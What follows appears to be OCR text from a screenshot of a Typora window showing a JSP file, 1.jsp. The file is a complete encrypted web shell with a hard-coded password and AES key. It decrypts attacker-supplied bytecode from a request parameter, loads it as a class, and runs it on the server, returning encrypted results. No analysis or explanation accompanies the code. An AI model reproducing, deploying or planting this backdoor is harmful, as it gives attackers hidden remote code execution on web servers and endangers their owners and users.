 1.jsp - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
<%! String xc="3c6e0b8a9c15224a"; String pass="x"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String
md5(String s) {String ret = null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws
Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new
Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception
e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try
{base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception
e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value =
(byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch
(Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream
arrOut=new java.io.ByteArrayOutputStream();Object f=
((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.subs
tring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(),
true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
</> 284 词